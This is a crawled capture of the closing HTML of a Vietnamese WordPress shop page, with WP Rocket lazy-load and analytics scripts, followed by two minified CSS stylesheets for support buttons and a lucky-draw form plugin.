<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"d6cb6b2d88","url":"https:\/\/doppelherz.vn\/ma_du_thuong\/az1248697","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768295233 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960
body_size: 400
content:
.ctaicons{left:5px;z-index:10;transition:.5s;width:50px;position:fixed;bottom:10px}.ctaicons:hover{transition:.5s}.cta-action{z-index:90;color:#fff!important;height:40px;width:40px;text-align:right;display:block;float:left;margin-bottom:5px}.ctaicon{display:inline-block;z-index:90;position:relative;border-radius:50%;background:#d33;width:40px;height:40px;animation-name:zoom;-webkit-animation-name:zoom;animation-delay:0s;-webkit-animation-delay:0s;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;cursor:pointer;box-shadow:0 0 0 0 #c31d1d}.ctaicon img{max-width:40px;padding:5px;width:auto!important}.ctatitle{position:absolute;width:120px;padding:5px 10px;text-align:center;border-radius:99px;margin-top:3px;font-size:15px;color:#fff;left:-200px;transition:.5s}.cta-action:hover .ctatitle{left:40px;transition:.5s}.ctaicons.right,.ctaicons.rightshow{right:0;left:auto}.ctaicons.right .ctatitle{right:-200px;left:auto}.ctaicons.right .cta-action:hover .ctatitle{right:40px}.ctaicons.leftshow .ctatitle{left:40px}.ctaicons.rightshow .ctatitle{right:50px;left:auto}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@media (max-width:767px){.ctatitle{display:none!important}}.wp-list-table th{padding:15px 10px;font-size::24px!important}.wp-list-table .form-table th{width:auto!important}#osb-buttons-list td{vertical-align:middle}#osb-buttons-list .osb-button-item{height:50px}#osb-buttons-list .osb-button-item td{width:auto!important}#osb-buttons-list .osb-button-item td:nth-child(2) input,#osb-buttons-list .osb-button-item td:nth-child(3) input{width:100%!important}#osb-buttons-list .osb-remove-button{background-color:#d9534f;border-color:#d43f3a;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768320433
body_size: 69
content:
.form-control{height:44px;border-radius:6px;border:1px solid #D1D5DB;box-shadow:none!important;color:#9CA3AF;font-size:16px;font-weight:400;line-height:24px}.form-tuvan{background:#fff;padding:24px;border-radius:10px;box-shadow:0 0 10px 0 #ececec}.form-tuvan label{display:block;text-align:left;margin-bottom:4px;font-weight:500}.wpcf7-not-valid-tip{font-size:14px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0}#section1{min-height:600px;background-image:var(--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760);background-size:cover;padding:40px 0;font-size:18px;position:relative;transition:none!important;min-height:100vh}.main-content .section .title .icon{display:inline-block;vertical-align:middle}.main-content .section .title .text{font-size:31px;display:inline-block;font-weight:700;word-spacing:5px;text-transform:uppercase}